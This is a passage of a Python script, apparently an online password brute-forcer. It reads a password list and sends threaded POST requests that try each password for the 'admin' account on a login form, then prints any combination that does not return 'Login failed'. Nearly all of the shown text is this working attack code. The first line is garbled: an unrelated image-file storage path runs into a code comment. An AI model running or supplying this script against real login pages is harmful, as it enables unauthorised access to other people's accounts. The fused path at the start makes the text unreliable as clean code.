 # Passwords still contain last \n char which has to be stripped.
        if crack_password(password.rstrip()):
            # This is set to True only once. No need for sync mechanisms.
            entry_found = True


def crack_password(password):
    print('[*] Trying password: "{}" ...'.format(password))
    response = requests.post(
        URL,
        data={'username': 'admin', 'Login': 'Login', 'password': password}
    )

    if bytes('Login failed', encoding='utf-8') not in response.content:
        print('[*] Login successful for username: {} password: {}'.format(
            'admin', password
        ))
        return True
    else:
        return False


if __name__ == '__main__':
    with open(PASSWORD_FILE_NAME) as password_file:
        passwords = password_file.readlines()

    thread_list = create_threads(passwords)

    for thread in thread_list:
        print('[*] Running thread: {}.'.format(thread.getName()))
        thread.start()

    for thread in thread_list:
        print('[*] Wating for {} to join.'.format(thread.getName()))
        thread.join()